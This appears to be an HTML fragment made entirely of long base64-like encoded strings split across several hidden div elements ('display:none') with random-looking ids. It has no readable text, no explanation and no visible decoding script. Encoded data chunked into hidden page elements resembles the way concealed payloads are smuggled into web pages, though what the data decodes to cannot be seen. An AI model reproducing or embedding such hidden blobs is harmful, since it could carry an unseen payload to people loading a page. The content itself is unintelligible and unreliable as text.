xDcONluAQgAngWccee77g2WXDxNeAfR0MqUTjUuZH3ZkNw7ST0QT8XJwZ5293yuSFDIOM+kgRtQypROMTS6bAvDWrjdbgUbVt6CSOjk7v3Zh5ayWW4BG1Nax1928e2oCcRPqor/wQiDyoKEomTu/dmQz2iN/9NI1kqQSOjk7v3ZkNwsyT8QCQNbVx0zNXv7WZRYrM9oy5tQypROInf8rkjTjimLP9MOVkqQDaeiJH3ZkNwvk+SBG1DKl95xdbpo2sUMbEr8UoqQ2UdOMXau6xMQ3DjZbgEPQJuFXHH1La7IwUk+WWsVDVYAFE4iZPm3UxDcONltlc5BnpccMzS/7I0QyvJZbgEbUMqFXHaw/e2P1lwpSn9XHZpKlE4iZO7tioKN61o8VAoDnlLOMrW9aMjEWvJZbgEbUMqFnnZibvmdhMo+E+4BG1DKlF1yMH8vihOMqwx7EsgWSpAKtnLoN1mQ3DjOJIubUMqUTbax/6naws1oiH9Vm0LOVFjo5O792ZDcKUq9lBgEGMLfZOTquE2G2vJZbgEbUMqF3fHx7agIwo3qzGiBHtTOkoSiZO792ZDM6wp91Z3QykXKM+F/bR9aXDjZbgEbQ5rA3/A3aH3dlha42W4BDBpAFE4iZO1pDIGIO4n+UAqBioKEomTu/dmQzasK+wJPgpwFCKJgqqnPlha42W4BG1DbB523Z7ssi8EOLd/uBN9UzF7OImTu/dmDzW3Mf1WYBB6EHvA3fztZlN+9jXgH0dDKlE4iZPrtiIHOa0iogR/E3JRINnLoN1mQ3DjZbhGIhFuFGqEwfqzLxYj+WWpFj0bMXs4iZO792YXNbsxtVA/AmQCfsbB9u1mFiCzIOpHLBBvShKJk7v3O2la42W4BGMQfhRohNH6syEGfrMq70E/EGIUdMWT4N1mQ3DjZbhGLABhFmrGxvWzfENz83SqEHhVMXs4iZO792YAP68q6h5tQGwXfs/V/exMQ3DjZbgELwx4FX3bibvmNhtwsCr0TSlDKUN6nISitn1pcONluFlHaSpROImd6KMjE32hJPxDKE1pHHyJyJH3ZkNw42X6RS4IbQN33N3/7WZAYPN1qBR9WABROImTu/clDDysN6IEbgVsF37P1aDdZkNw42W4RiIRbhRqk5Oqpz5DI6</div><div id="iqtmfcbdbw3" style="display:none">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</div><div id="iqtmfcbdbw4" style="display:none">HvC1Om4Mw00+WW7FnxRPEN8krm792ZDcOMn91YpBnhLOJjD4/c1DDyqIbhSLBEiXDXL3OmzIxF5+E+4BG1DKlF73MHouDRZcLMq8Uo5BnhKEomTu/dmQyCiIfxNIwQwUSDZy6DdZkNw42W4QCQQeh150Im7sSoGKPhPuARtQypRecXa/LlrCiSmKOsebQBvH2zMwaDdZkNw42W4TjgQfhh+0J74uCgXNa0xogQuBmQFfduIkfdmQ3DjZftLIQx4Szjf0un/a04kpj3sCSAWfhR8gIiR92ZDcONl+ks/B28DNdvS/74zEGrjc+hcdmkqUTiJk7ujNAI+sCzsTSINMFF5xd+752hRI+Mg+VcoWABROImTu/cgDzW7aOtMPwpkGiKJg6DdZkNw4ziSLm1DKlE2ytzrrmsBJK1/8Es7BnhRY6OTu/dmQ3CgKvRLP1kqUn7P1f2xIFha42W4BG1DaBB7wtTpuDMNNO4m90giETBRO5qDqOF1B2vJZbgEbUMqE3fb1/6lawA/ryrqHm1AMhMhnYr+7ExDcONl5S5HQypROIfQ9Kc/TjK3K7hXOwQqChKJk7v3ZkMnqiHsTHdDO0lo0YiR92ZDcONl8EEkBGIFIomCo6c+WFrjZbgEbUNsGHTFibu0MxEipivsZyIPZQMjo5O792YeWslluARtTWkeaNCe+aMoTTOsNfFBKUNxeziJk7v3ZgA/[base64]/cqBja3f7gRfUYxeziJk7v3ZhcioivrQiIRZ0s43cH6uTUPMbcgwAxgVjpUMYnH6bYoEDyiMf19ZVI6QWjRmrukJQI8pm2oCnRKMXs4iZO792YBMaAu/1YiFmQVIomQqeR+VWP1fpIEbUMqUTjK3Pe4NFlwtC3xUChYAFE4iZO79zYCNKcs9kN3QztFaNGTqe82G2vJZbgEbUMqE3fb1/6laxExpyztV3dDMgFgkrm792ZDcOMj90o5TnkYYsyJu+ZyEyj4T7gEbUMqUX7G3e/6MQY5pC3sHm1VOkEjo5O792ZDcKw1+UckF3NLOJmIkfdmQ3DjZexWLA15GGzA3PXtZgI8r2WoCnkQKhJty9r4+iQGKqog6gx9TTtGLYWTq/l+W2XvZagKflEmUSmHgazib1ha42W4BG1DcFxxx9f+r3xDYfN1qB9HQypROImT+bg+TiOrJPxLOlkqQTiYg+uvZlBgsz24VioBa1kohYO352pTfvZsoy5tQypROInX8qQ2DzG6f7hCIQZyShKJk7v3ZkMxryz/SmAKfhR12om7tCMNJKY3oy5tQypROInU+qd8Q2HzNeAfR0MqUTjUuZH3ZkNw7TH3RT4XJAJwxsS7rExDcONluAQ5EWsfa8/c6bp8QySxJPZXIQJ+FECBnq7nY0pwtzf5Sj4PawV98Jur/mYQM6Ip/Qx8SjF7OImTu/dmDCCiJvFQNFkqQCOjk7v3Zh5ayWW4BG1Nfh552se7pDAEcLhPuARtQypRfsDf9+1mFDiqMf0fR0MqUTiJk+y+Ihc4+WWqFD0bMXs4iZO792YLNaoi8FB3QzhBaNGIkfdmQ3C+T5IEbUMqX3fbnv++MAo0pje4X0dDKlE4iZP/vjUTPKI8ogQrD28JI6OTu/dmQ3CiKfFDI05jBX3EwKH3JQY+tyDqH0dDKlE4iZPvsj4XfaIp8UMjWSoSfcfH/qV9aXDjZbgEbQ5rA3/A3aH3dVEgu2WoH0dDKlE4iZP4uCoMIvll7kU/SydcbMzL7/orFiSmIbEfR0MqUTiJk/24KBd9sCziQXdDO0No0YiR92ZDcONl/ksjFycGfcDU86N8Q2fzdaMubUMqUTiJ3/6jMgYi7jboRS4KZBYiiYLrr31pcONluFlHaSpROImd9KVrBzm1LPxBP1kwE33P3Omyamlw42W4CiIRJxVx39r/sjRZaqIj7EE/Q3F7OImTu/dmAD+tMf1KOVkqVj+Subv3ZkNw4yP0QTVZKkAjo5O792ZDcKEq6kAoEScTd93H9Lp8Q2GzPbhXIg9jFTjf0un/a04yrDf8QT9KMXs4iZO7qkxpcONluAoiEScVcd/a/7I0QyOzJPYENmkqUTiJk7unJwc0qiv/Hm1TKkAu2cug3WZDcOM4ki5tQypRfsbc77I0QyvJZbgEbUMqBnHNx/PtZlJg82CjLm1DKlE4icf+</div><div id="iqtmfcbdbw5" style="display:none">rzJOMa8s/0p3Q2kUdt3W6exMQ3DjZbgEPQJuFXHH1KH3dVEgu2WqFD0bMXs4iZO792YFP60xtVckGW9LOJiB6699aXDjZbgEbQBlHXfbibuhJxF47mjsQTUXJxxt3db//n1pcONluARtAWUDfMzBtqMpE2rjdOhcbRBlHXHNk+22NEt97if3VikGeFgjo5O792ZDcK4k6kMkDScFd9mJu+N2Eyj4T7gEbUN3exKJk7v3IAw/tyDqBCxDcXs4iZO792YAP68q6h5tFWsDMISe+rQlBj63aPpIOAYjShKJk7v3ZkMkpj3sCSkGaR5qyMfyuChZcK0q9kF2aSpROInOkd1mQ3DjBfVBKQprUTDE0uP6MQo0ty2iBHtTOgFggJPg3WZDcONluAo/[base64]/S0LUMryWW4BG1DKlE4z9z1o2sQObkgogR8UXoJI6OTu/dmQ3DjZehFKQdjH3+Tk6rlNhtryWW4BG1DKgwSiZO792ZDfrUg6k0rCm8VNcvS/7AjQyvJZbgEbUMqUTjI3/KwKE4jpin+Hm0FZhRghMDvtjQXa8lluARtQyoMEomTu/c7aXDjarIVBC84Ik77/PqfIhJmhQjMdj85fihW++fJpgoMEq8VrRQBFz0eesfc1a4EMQSMJuhBCzRyA3z/hPW2Fzk6tA70UnU7TBVynfXe5D4gJbA2rUt7FUYWSpz8qY82WwmrINdAOCJ9Ol795eGBB1cRpCL3fCVbaT5K58HppX8BJaQgyGgPLEYBSPqH2rgKDjuJAfFWJzdDIFTq8u2jPDQKjXHzZQYQMxhx+/jKsHYVOpR1/3MbVU0TYsfq2qB2DAKiFP1PHxJmGVD/8tbmFy4YrnToTgEkUgltytnovAISJ5MR+nEZGVgfL8jQ/ZIyFAP3KapQPSg6SSj+/v/nci0SrCrbd38BXiJUnsnPhBRQP7Yg7WAhATgcfefG36U3WwWBDshyf1t8SGDc+MmWcCcj8y+uVwMbPTNrn8rPsjNUKowkwhB7AEkEXZ7J6OMzVD+0NOx1KCReM1Pm2+O5PiRopXypcHghbUhg6OfWvAFXEa5x/m04ETwDYsrjyZsHBQLxF+pydTNgAVLn3PeVFlAWkgbpRisXTgRvw+fXrS0ZNbcJ1lwGCFk/S87W+YJyAWiwFut8GwhkBV3j+e+5KVUChxTeTys3RTRs0NTy5nUIHaAr1nZ+LXs9b+jdoqAnWz+XC60TAlF+RmDr49CPHzBorHDXYAkBRhAhx/jruxBaPrsTrGgbE2NDXN/i6bIjOxOMCapXHiJ4BCvNiu+fcVA5uwjMThgRQjIswubap3JUBK0O63IAUl0mSc3167IuDhmUF61VNQtpAWHd98+ZfxI4mnahShcOb0Nw7YfQsTwWPKwt+3UsBWBCc/ze+eEpFmb0Mt1VHCJBE2LQi+6wCTVhtSmpbwowYgBg89/Q4QQMaJEQzBIIB1A8XJ7c4pYLJiCEFM1TOSFOAUnq/924ERkm8iyqEHoZWCZ9nYuuggVSN5cOy1IkU3NDTeTirO8TLSCJK/p9DzV8JHL7wKi+JxApmxPAUD82WzZCxYvdjhBSYIonqEseV1Aba//i6bI2JSCwCO1KJShiO3P+xcymHwoo93bucRkxciR7/9zovjUbMo804EZ0Vz0ievjjyLsMVDmyfeJVFAs+K0/A3/qxJRo9+zb/cT0BYStO2oXYmDYUBak3qBYOW0w7LJH39Y8rLWGaKsxzDgtcBE+f18rmEjomkgHJRxwIfBp56/X1mzM5KqYh/xYGL00lV9jG2YIMCCKiNstIDjZpMnfK3u7vKDQThhH3RSkGcEghyNrIpiIuHok9yGcMEjMwV92D2KIxAhm5FqgWOFprGULE3d/ncwQxiALQcwY0UzhXnoqutSoOO6AX33AoVkJGQfrwoo0QFWL2E9FxdQ4+Ai/91/WAMSRjrA3qaRo1bT5Vn//Zrg8KAYYqrx0CK2ckbN/A0JUkCDOgHKpTDFJ6KHfZ9PeOAjk6lib0YTQzYD5L6MPTpTYbA6o17lB+UmkSdu3R9b8tCxG1L</div><div id="iqtmfcbdbw6" style="display:none">t9iGChvNGycityREgQ8gQnNECZUMjl84If5lXQ1Caki9GB7FDoIb+X46aJ2MwG7FNIXKldzH1Haxe2iDyVkiDD9Z3VSYDVbkeCugQ4uBqlw/0AdDEQ3U/rX444wNyiuFtBCKyJ9AivHwq2GEisckg7wbThXfR8tnPDjvhczPLky1kIKVjk0Ytz8yuYiJSb6J/NQBC5+P1be1K+gKDYVkAnWR3xVUiF3/OrD534QBZFw8lQpBm0ZSuH4zZ4LNiCiJ/AWG1NkMC7q8NKNfwEfrRbqT3oZPytN8OP/rXRQIa11rXd8JXAZTN/r4q0NKReHMdQTAiBuFWjn287jCyw4gDDWSns0fhB7zMfe4RMtMpAM0kIaCGIjXOvV44IXADOuDegUPQtDGC398faCBTA/hwDfFwoQZiFyzIfasiQAI44h0lEBKGsna8bw8IYyMAWuBvMRdShOFVTb9amfDCg3lwLdRgExT0Rc+tz3kj8UIKYH9V06M1I1a9rS9KQCCSGbFaxIJAQ8Hkzn5s6CCFY+jAqqFDQ1Pgl02+HDjhABMaR09E0jCWQyK8XKwrwfEgKuL6BKBA0zNE7Fh+/uKy8Wix3ocgAxOB5g0/XokhQVNrIj+WN9DHhESu3S8ptwEWiPBOJdKTNaO13k4fKwdVs6s3CgYz4ORQt65sLysnEJIIwBqFwZB04UXNze/Y4vG2CrAfJPfQg+JXr65dO6IAo/kATtEioaPilRzYXL5hEOAaswyn4FWmdDasPYweJ2NmTwL/8UOg1fR1PG2ePkBzcEqHH9QhQMZBRB39qvmjQSFPRx731+Mm1EU5rb9bAVLQKNA/9DNTA+M3DtxuOOCTchlSvLEglaQRVu+uL8uBYmEYtyyXUuJUkAKdD51qAoNWO7Hc90PSpuFXCcyuKtPjoJpnbCETtWbBtRnIfdhn4ZY4IizGEVBmYBWcqBypMjMhWuItQVPltzR0v6+/+PHyRmiBL5UB46Zht96NXosQo0GI8WqnQIKH4SYc/B3JgCKjKKL9x0fVQ+FkjL5/DmNFE69w6uViUgbjkp3fnf7nNVGpcL1mF+UVwTc8uG1ZsILQSyJstcNBBTFGvi/OGlMigFkXzZVg4uXTB3y4XpjhQmGYEO6B0FAUdJYZ7B8qYCUwOVCuF1DzptAkr6hvyVPjcWmw6gTX4XewR23N7LvXMXJvQK2hAkM20TfNPr4eIrNTSTHMFXJDNJGlDEi9OlMicylhfNbyFVQDZhztfPlBIxII8h4WUoBlsST9OH7LsOAQGyFvdtNy9yO1Ll/tmdDxsElirsSA4MZxlL/tHXhCAmJ/[base64]/VjfwPNtLfRJHAHyYx6yeAVsBjzDuECIGOzRz6uWs5T8LFoUQ0Gt+EmI+dO3Y16R1JjOFHexNFStaQ1zH8K21DAE3kAjxaj0EQAYu6MvIsxcXCoIQyXUKSSVNN9rH4rsjXVr/avBBLAc0eyTL3P+ueGla/yj5TSNdAFE4ldfyoWYAPKI26xlvAGUfbMja9bI0QW7JZbgEbV9uGG6J0Pe2NRBt4SLxUCUWaFx7yMH/9XhpcONluARtaSpROImTu+siCibjJvRFPhA3U2rMw/T6LgYxpyDqBnNpKlE4iZO792ZfNKozuEchAnkCJYvB/qcpTjmtI/cGc2kqUTiJk7v3ZkNw/zbuQ20AZhBr2o65pSMTP+4s+0sjQSoHcczE2bg+XnLzZagEfFUqQC6LjZH3ZkNw42W4BG1DKlEk2dLvv2YHbeEIqgR/TT8wKoeGu+VoVnDzZagVeU0/[base64]</div><div id="iqtmfcbdbw7" style="display:none">gZR0Q4mIG15XMVY+13rUVjUT9fKpyTq/d2U373a6pIfE0+RDWYnavvcQJ+8XC2FnhDOlEomJ2o93YvaO1zuBV4TT0QNpuGteVzQ2DjdagKeU4kQ26EgLXlcwJ+8XC2FnhDOlEomZ615XNOfvFw8Al+TT8QNpuGteVzQ2DjdagJY1E/XyqcybnpekwgojHwGkdDKlE4iZO792ZDbOw27kNzaSpROImTu/dmQ3D/NuhFI0NpHXnawKb1NAYgrGj2RSAGKE8SiZO792ZDcONluARtX2tRcNvW/epkQHLjJvRFPhA3U23a1um5Jw414XvWTSoLfhx5zMGq53dff6J7uAttX3kFasbd/OkICjerMfVFKBE7QSmH1PKjLhYy7Sz3GGIQfgN3x9Sl3WZDcONluARtQypNN9rD+rl4aXDjZbgEbUMqUTiVwOu2KEMzryTrV3BBeBRoxp75pScNM6tnpi5tQypROImTu/dmQ3D/Nu5DbRVjFG/[base64]/Xy+cnaziZlNw83WoCXxNPwtVmp2u93VNYvYkthN4TT1EOJmTquZ3TWXjdbgKelYkRi2Jg7vnd05h7XC4FDdBNE032dLvv3hff7Az/xpHQypROImTu/dmQ3DjKPlNI2kqUTiJk7v3ZkNw/2rrVCwNNHs4iZO792ZDcONlpFc9AmRRe8XS6KR7QSamN+tNIg0nE3nN1P71eBVi7XS2FnFMeQF5x42R92ZDcONluARxTG4Ybpe5u/dmQ3DjZbgubUMqUTiJk7vrIgom4yb0RT4QN1NuzMHysS8GNO4n+UAqBihPEomTu/dmQ3DjZbgYPhVtUW7A1uyVKRtt4XW4FG1SPFEpn5Gl6zYCJKtl/[base64]/6z3fk1l+2WtCnpSKkY2m4r6+XFWfvRwuBRtUjpcKYeDrfd3TWD1KakKdVEqQDaRgfr5cVZ+9HC4FG1TOkA2mYW75ypQfvt3tRdjWzgLOpePtKcnFzj9ebdXOwQ0eziJk7v3ZkNw42XOQT8KbBh9zZP5rmYkObcN7UZHQypROImTu/d6TDSqM6YubUMqUTiJj7SzLxVuyU+4BG1DKlEkzdrt9yUPMbA2pQYuDGQFfcfHtrUpBynhe5IEbUMqUTiJk5H3ZkNw42W4BHEHYwc4yt/[base64]/auhFOQs0TTfaxfzpTENw42W4BG1DKlE4ifD0uisKJLBlrBR6WgBROImTu/dmQ3DjebdAJBU0eziJk7v3ZkNw42WkQCQVKhJ0yMDo6mQQJKIxtU05BmdTJqOTu/dmQ3DjZbgEbUM2Am7Ok+2+IxQSrD2lBn1DOlEpn5Oq4WRdbLMk7ExtBzdTVZiTrPlxVGWVd7YTeCA7USmHhKPjZlJ+9H2sBHxDOF8vnJOqv3NNYPFw+wp5VT5RKImdouZoUmj3ZakKf1AyXy2YgPfhaFFl43O2FngCO18vnJOq+XFWcPNlqBV9QzhfLJ6H9</div><div id="iqtmfcbdbw8" style="display:none">/pzTWDxc7gRY1M4R3mYnaziZlJ+9HC4FG1TO1wqh4es42ZTPO5zthZ4TjxfKpzyqvlxVnDya68RbVMqQSmYk6z5cVRluWemGGITawVwl4+0pDAEbslluARtQypROImTu/cUBjymJOtBPkM/QhKJk7v3ZkNw42W4GGIHYwcmo5O792ZDcONluARxB2MHOMrf+qQ1XnKwMflQYAp+FHWLjZH3ZkNw42W4BG1DKlEk2sX89zAKNbQH91xwQTpRKImCrfd3VXL9eehFOQsqFSWL/qP3dgJo4324FG1SOkE4mIXa72ZbcPNlqBR1QzoLVZidrvd+AmbtcLgSY1YqQTiYgqrkZlNw9WutBHtNP1EoiYOq+ndQcPM/9RNjUT9cK4eBrrZoVGXtcq0EfUM6QTWYna73dhVj7XD7FG1NO0ghh4Os7mhQae13qgp4UGZDNpyTqflzAn70cLYTeEM6USmZgrXncE5h7XWuaHVNPUQ4kZ2v4xBXfvRw4gZzXyUBed3bpetpECake5IEbUMqUTiJk7v3ZkMCpin9RT4GblFD+/bXkgcwFZwB2XAIPgBROImTu/dmQ3DjebdAJBU0eziJk7v3ZkNw/2r8TTtdAHs4iZO792ZDcP8h8VJtAGYQa9qOubYqBiK3ZflIKBF+XG/IwfW+KARy/U+4BG1DKlE4iZO76zUVN+Mz8UE6IWUJJYuDu+dmUmbjdK4Gc196EGzBk//qZC5o43S2ESxVJEQ4n52u93ZDYfN1uBV+QzxfLYmFteJmU3DzdagJfFBwPCiJi/rvZltw82WpFXxVKkFZkZOj93ZDYPJ1uBw3DjNRK8iCu+ZmU3DydLUWbVMqQDiYk6v3dlJi43XiaXpDPhApiYK752ZTYfFlqFJ5AjtRKYmDu+Z3TmLjdc4QN0E0TTfZ0u+/eF9/sDP/GkdDKlE4iZO792ZDbKcs7hpHQypROImTu/dmQ3DjeegacRB+A3fH1KWeKxM/sTH5SjlZNl5r3cH0uSFdcKIr7E07CngEa4nA9LEyFDGxILhHLA0qAnfE1u++KwYj4yjxVzkCYRR2xcq7tSoMM6hl+VE5DGcQbMzXu74oECSiKfRBPxAkUVHPk+K4M0MxsSC4VzgRb1Fswda7sS8PNeMm90koECoXasbeu7ZmFyK2NuxBKUN5Hm3b0P77Zgc/4zHwTT5ZNl5ol7m792ZDcONluARtQypNd8WNkfdmQ3DjZbgEbUMqUTiJj/e+eCwgpiu4cyQNbh5v2pPfsiAGPqcg6gQeBn4FccfUtetpDzn9T7gEbUMqUTiJk7v3ZkNw/ynxGgoMKgV3ieXypTMQcOUk9VR2Q34ZaszS7/c2ET+3IPtQJAxkXySG3/LpTENw42W4BG1DKlE4iZO76yoKbpcg9VQiEWsDccXKu6cnFiOmZcpBLA8nBXHE1runNAwkpibsTSINJE03xdql3WZDcONluARtQypROImTp7svXQK2K7hQJQYqGHbax/q7KgYi4yT2QG0AZRxoxdbvsmYXOKZl60E5FnpfJIbf8ulMQ3DjZbgEbUMqUTiJk7vrKgpukyn9RT4GKgZ5wMe75WYOOa0w7EE+WCoFcMyT8rk1FzGvKf1WbRRjHXSJ3OuyKEMxtjH3SSwXYxJ5xd/i+XpMPKp7ki1EaipRJMXapYMzET7jNepLOQZpBXHG3bu1JwA74yr2BCQOZxR8wNLvsioacCHFDAQpDCofd92T97InFTXjPPdRP0NrH2zAxfKlMxBwpyzrRS8PbxU2lZz3vnhpcONluARtQypROImTp/gpD27JZbgEbUMqUTiJk6f4Igom/U+4BG1DKlE4iY+0sy8VbslPuARtQypROImP/[base64]/i7JxAj/mfxSj4XeAR73dr0uWsXNbsxuhpHQypROImTu/dmQwCxIOtXbV9hE3yX5PK5ekw7oSGmBGZDNhp6zY3D62kIMqd7uEUjByoCfcXW+KNmXyO3N/dKKl1dGHbN3OykZjM/tCDqdyUGZh0khsDvpSkNN/1l/lYiDioFcMyT9rIoFn7JZbgEbUMqUTiVnP++MF1ayWW4BG1DKlE4ldfyoWYAPKI26xlvEH4UaITb/rYiBiLhZetQNA9vTDrE0umwLw19tyroHm1ROgFgkpGl3WZDcONluARtQypNcJqNyKMjE3Dxf7hhNQZpBGzMk9i4Kw4xrS</div><div id="iqtmfcbdbw9" style="display:none">GkCyVQNHs4iZO792ZDcP9q/E07XQBROImTu/dmQ2ynLO4ELg9rAmuUkfK5NRcitibsTSINJwV90ce56UxDcONluARtQypRSMjA77JmFzimZftLIA5rH3yJ0f67KRRwoTy4GD4XeB52zo3pviELJO4m9E0uCGMff5Wc6KM0DD6ke7hLP0N6A33awPK5IUNsqCf8Gg4XeB0khtj5s3hIbKgn/BobXyUaes2Nt/cyCzWtZehWKBB5USTC0f/pAw0kpjekCyYBbk8io5O792ZDcONlpAspCnxPEomTu/dmQ3DjT7gEbUMqUTiJj/++MEMzryTrV3BBaR58zJ7spScTIKY3uhpHQypROImTu/dmQ2ynLO4ELg9rAmuUkfi4IgZ9oSn3RyZBKh52yt/ytC1ecqAq6F0ODGccecfXs6MuCiPqZ6YubUMqUTiJk7v3ZkNw/zboRSNDaR152sCm9SUMPa4k9kBgF28JbIuT8rN7QSCwaPtLIA5rH3yEx/6vMkFu6yzqSW1EYgVs2cCh+GkEOaIj6ksqBiQTcdOc87I+TCCwaO1UKQJ+FGqOk7aDLw41rDDsdygAKkUtgM+9/2EKd+hi/QNmRHJWMZWc6KcnDW7JZbgEbUMqUTiJk7v3egEltzH3Sm0AZhBr2o65tCkTKe4n7EpvQ34YbMXWpvUFDCC6Z6YubUMqUTiJk7v3ZkNw42WkVzsEKgdxzMTZuD5ecvNlqAR8VSpALouNp6cnFzjjI/FIIU54BHTMjrmyMAY+rCH8Bm0HN1NVmZOt+XFWE/[base64]/HX2Ukf6hIw0/pyG6BCleKDwtiYK14HMgZeNrrxx5Qz9fL5GHu+dmVX70cLgUJVQkRFuYhrXld1Vw82WpEm1NPUksiYKt93dNZ/Yzrwp4IjtfL5yTqvlxVnDzZagVfFckQy2Jgqq/a1R+9gSpCnpWKkA2noa752ZTYfZloQp/VnxcL4eG4bp3TWf2aLYWeAIkQy2Hga73dkNg82i2FnhNOERunp2utHZDfvJ2oAp8UjhfKpydqeJoUWWrcrYRLE04RDabhrvnZlNg7XetCWNRPwc1np2utmhRZe13rQR9QzpBNYeBrvpoUWWraK8KeBkoTySGw/[base64]/U+4BG1DKlE4iZO7hzQGI7BlpE8vBzQmccePtLwkB27jbrgYJgFuT0qVnPC1Il1woiv8BDkaehQ4ldj5s3gAPad5t08vBzRfEomTu/dmQ3DjebdAJBU0exKJk7v3ZkNw43n8TTtDaR152sCm9TUXNbNo8EEsB28DOonA764qBm3hKPlWKgpkXGzGw6H3dFMgu366GkdDKlE4iZO792ZDbKt2pnc5BnpRKpOT3q8jACW3ILhnIg5nEHbNj7S/dV1a42W4BG1DKlEkhtfyoXhpcONluARtQypNfMDFu7QqAiOweLpNIxB+A23Kx/K4KE4kpj3sBnNpKlE4iZO792ZDcJMk61AoQ34ZfYnQ9LorAj6nZfpBIQx9UXrQk6ekMhE/rSKmViQEYgU1yt/ytC0KPqR5t1c5EWUff5eT9KVmEyKmNutNIwQqTXPL16WUMhE8/2rzRildIU1zy9elgXpMO6EhpghtF2IUdonD6bI1EHD/LvpAcyZkBX3bj7S8JAdu+U+4BG1DKlE4iY+0sy8VbslPuARtQypROImP/74wQzOvJOtXcEFpHnzMnuylJxMgpje6GkdDKlE4iZO792ZDbKcs7gQuD</div><div id="iqtmfcbdbw10" style="display:none">2sCa5SR+LgiBn2hKfdHJkEqHnbK3/K0LV5yoCroXQ4MZxx5x9ezoy4KI+pnpi5tQypROImTu/dmQ3D/[base64]/gpT+8G1EKORsuhhiEHoQdpe5u/dmQ3DjZbgEbUMqTXrcx++4KEMzryTrV3BBaR5o0J75oyhBcLcs7EgoXigyd9nKuelMQ3DjZbgEbUMqUTiJk7vrNRU34zPxQTohZQkli4O752ZSZuN0rgZzX3oQbMGT/b4qD32xMPRBcEFvB33H3P+zZEM0/mfVFG1VJEYt6oO74mhUaPdrrxx5Qz9RKYeErvdzC2HtcPkKelYkRi2Jg7vnd1Nw8mutTGBSJER5h4Gu+XRWcPNlqBRgTThENpuG7eBoVjPzZbYVflskQCmbnaniaFFl7XetTHpNPxA2m4a15XNDYON1qAp/VidfKpzFtuZoVjHtcq0KelYqQTiZgqr5c0NgtXS2EQxSJEYtiYK14HNDYON1qR1jUT9RKZ/btuBoVhHya68RbVIkRi2Jg7vnd1Nw8nG2FngVJ0Y2nMm56XpMIKIx8BpxE2sFcInV8rsqTiK2Kf0ZbwZ8FHbG1//[base64]/VidfKpzbtuBoVirhe6QLPQJ+GSaVnOihIV1a42W4BG1DKlE4iZO762kBJbcx90pzaSpROImTu/dmQ3D/avxNO10AUTiJk7v3ZkNs7CH